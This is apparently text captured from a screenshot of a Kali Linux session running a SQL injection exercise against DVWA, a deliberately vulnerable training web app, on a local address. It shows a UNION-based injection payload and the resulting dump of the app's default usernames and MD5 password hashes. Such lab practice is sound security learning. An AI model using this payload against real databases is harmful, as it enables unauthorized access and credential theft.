 Vulnerability: SQL Injecti...
Common SQL Injection ...
*Untitled 1 - Mousepad
[austinmiles@kali: ~]
[SQL Injection - File Ma...
Screenshot
04:59 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.0.2.15/DVWA/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2C0x0a%2Cpassword)+from+users%3
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,0x0a,password) from users; #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,0x0a,password) from users; #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,0x0a,password) from users; #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,0x0a,password) from users; #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,0x0a,password) from users; #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/